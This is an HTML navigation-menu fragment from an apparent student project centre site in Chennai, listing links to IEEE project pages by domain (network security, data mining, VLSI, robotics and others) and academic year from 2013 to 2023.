		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-431 current_page_item menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
